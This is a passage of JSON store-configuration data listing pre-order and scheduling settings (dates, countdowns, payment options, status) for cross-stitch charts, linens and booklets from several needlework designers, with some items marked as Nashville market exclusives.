"name":"Quaker Medallion Cross Stitch Chart by Hello From Liz Mathews","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T12:57\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T12:57\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-08T05:13:53.000000Z","selling_plan_ids":[]},"1024372":{"id":1024372,"is_profile":0,"name":"Sun Soaked Cross Stitch Chart by Hello from Liz Mathews","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T12:57\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T12:57\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T13:25\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T03:25:56.000000Z","selling_plan_ids":[]},"1024373":{"id":1024373,"is_profile":0,"name":"Tattered Spring Cross Stitch Chart by Hello from Liz Mathews","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T12:57\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T12:57\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T13:25\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T03:25:32.000000Z","selling_plan_ids":[]},"1024432":{"id":1024432,"is_profile":0,"name":"Stitchers' Glossary Cross Stitch Chart by Liz Mathews","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T13:24\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T13:24\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T13:24\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T03:25:11.000000Z","selling_plan_ids":[]},"1024434":{"id":1024434,"is_profile":0,"name":"Folkart Garden Cross Stitch Chart by Teresa Kogut","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T13:26\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T13:26\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T13:26\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T03:36:44.000000Z","selling_plan_ids":[]},"1024501":{"id":1024501,"is_profile":0,"name":"My Heart is Fed Cross Stitch Chart by Teresa Kogut - Nashville Market Exclusive","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T13:53\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T13:53\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T13:53\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T03:54:23.000000Z","selling_plan_ids":[]},"1024504":{"id":1024504,"is_profile":0,"name":"New Beginnings Cross Stitch Chart by Teresa Kogut","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:10\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T14:10\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:11\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:11:13.000000Z","selling_plan_ids":[]},"1024505":{"id":1024505,"is_profile":0,"name":"Coco's garden Cross Stitch Chart by Teresa Kogut","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:11\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T14:11\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:12\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:12:21.000000Z","selling_plan_ids":[]},"1024506":{"id":1024506,"is_profile":0,"name":"Naughty or Nice Stocking Cross Stitch Chart by Teresa Kogut","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:12\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T14:12\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:12\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:12:56.000000Z","selling_plan_ids":[]},"1024512":{"id":1024512,"is_profile":0,"name":"A Time to Sow Cross Stitch Chart by Teresa Kogut","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:19\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T14:19\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:19\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:20:13.000000Z","selling_plan_ids":[]},"1024561":{"id":1024561,"is_profile":0,"name":"Christmas Dot Series by Jeanette Douglas Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:53\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T14:53\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:53\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:54:35.000000Z","selling_plan_ids":[]},"1024562":{"id":1024562,"is_profile":0,"name":"Chubby Ewe Cross Stitch Chart by Jeanette Douglas Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:53\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T14:53\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:53\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:54:35.000000Z","selling_plan_ids":[]},"1024563":{"id":1024563,"is_profile":0,"name":"Floral Alphabet Sampling Series Cross Stitch Charts by Jeanette Douglas Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:53\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T14:53\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:53\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:54:35.000000Z","selling_plan_ids":[]},"1024564":{"id":1024564,"is_profile":0,"name":"Happy Life Sets Cross Stitch Chart by Jeanette Douglas Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:53\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T14:53\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:53\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:54:35.000000Z","selling_plan_ids":[]},"1024565":{"id":1024565,"is_profile":0,"name":"Stitches Be Sweet Cross Stitch Chart by Jeanette Douglas Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:55\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T14:55\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:55\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:55:47.000000Z","selling_plan_ids":[]},"1024566":{"id":1024566,"is_profile":0,"name":"Travel Together Series Cross Stitch Chart by Jeanette Douglas Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:56\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T14:56\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T14:56\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:56:47.000000Z","selling_plan_ids":[]},"1024567":{"id":1024567,"is_profile":0,"name":"My Stitching Album Booklet by Jeanette Douglas Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T14:57\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T14:57\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-13T14:57\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T04:57:49.000000Z","selling_plan_ids":[]},"1024598":{"id":1024598,"is_profile":0,"name":"Delicate Flowers Pincushion Cross Stitch Chart by MTV Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T15:29\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T15:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T15:29\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-08T05:13:28.000000Z","selling_plan_ids":[]},"1024599":{"id":1024599,"is_profile":0,"name":"Spring Mystery Box by MTV Designs - Nashville Exclusive","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T15:29\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T15:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T15:29\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-08T05:13:28.000000Z","selling_plan_ids":[]},"1024600":{"id":1024600,"is_profile":0,"name":"32CT Linen Biscuit by MTV Designs Per Half Yard","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T15:30\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T15:30\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T15:30\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-08T05:13:28.000000Z","selling_plan_ids":[]},"1024617":{"id":1024617,"is_profile":0,"name":"Happiness is Homemade - Nashville Needlework Cookbook by Yarn Tree 2025","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T15:55\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T15:55\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T15:55\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-08T05:13:28.000000Z","selling_plan_ids":[]},"1024637":{"id":1024637,"is_profile":0,"name":"Fox and Rabbit Linen Cactus Wren Fat Half Yard","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T17:20\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T17:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-07T17:20\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T07:21:25.000000Z","selling_plan_ids":[]},"1024638":{"id":1024638,"is_profile":0,"name":"Fox and Rabbit Linen Sandstone Fat Half Yard","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T17:20\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T17:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-07T17:20\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T07:21:25.000000Z","selling_plan_ids":[]},"1024642":{"id":1024642,"is_profile":0,"name":"Elizabeth Cheavins 1869 Sampler and Pinwheel Cross Stitch Chart by Fox and 